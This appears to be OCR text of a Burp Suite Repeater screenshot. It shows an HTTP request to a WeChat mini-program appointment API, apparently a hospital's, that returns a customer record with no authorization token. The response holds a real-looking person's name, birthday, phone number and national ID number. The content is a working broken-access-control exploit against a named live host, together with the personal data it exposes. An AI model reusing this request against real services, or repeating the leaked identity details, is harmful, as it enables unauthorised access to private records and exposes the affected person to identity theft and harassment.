 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Collaborator Repeater Sequencer Decoder Comparer Logger Extensions Learn HaE Search Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × +
Send Cancel < > Target: https://tj.rgph.cn:10000 HTTP/1
Request
Pretty Raw Hex \n
1 GET /api_hub/appoint/account/customer-info?customerId=x4tnksv12dxc HTTP/1.1
2 Host: tj.rgph.cn:10000
3 Username: %E5%A4%96%E7%BD%91%E9%A2%84%E7%BA%A6
4 Userid: WWYY
5 Xweb_xhr: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.0.0 Safari/537.36 MicroMessenger/7.0.20.1781(0x6700143B)
NetType/WIFI MiniProgramEnv/Windows WindowsWechat/WMPF
WindowsWechat(0x63090c33)XWEB/13639
7 Authorization:
8 Organizationid: ntsrgrmyy01
9 Content-Type: application/json
10 Accept: */*
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://servicewechat.com/wx62b038e0a094fc4e/16/page-frame.html
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9
17 Priority: u=1, i
18 Connection: keep-alive
19
20
Search 0 highlights
Response
Pretty Raw Hex Render MarkInfo \n
"statusCode":200,
"data":{
"customerId":"x4tnksv12dxc",
"customerName":"肖海薇",
"customerNamePy":"XHW",
"customerSex":"2",
"customerMarriageCondition":"90",
"customerEthnic":"100",
"customerBirthday":"1989-03-12 00:00:00",
"customerTele":"15162751615",
"verifyCode":null,
"customerIdentificationType":"1",
"customerIdentificationNum":"320682198903122040",
"customerIdentificationPhoto":null,
"customerSource":"1",
"customerAddress":"",
"customerOccupation":"",
"createdOrganizationId":"ntsrgrmyy01",
"customerIdentificationTypeName":"居民身份证",
"customerSexName":"女",
"customerMarriageConditionName":"未说明的婚姻状况",
"customerEthnicName":"未知的民族"
},
"succeeded":true,
Search 0 highlights
Inspector
Notes
Done 930 bytes | 69 millis
Event log (6) All issues (450) Memory: 544.6MB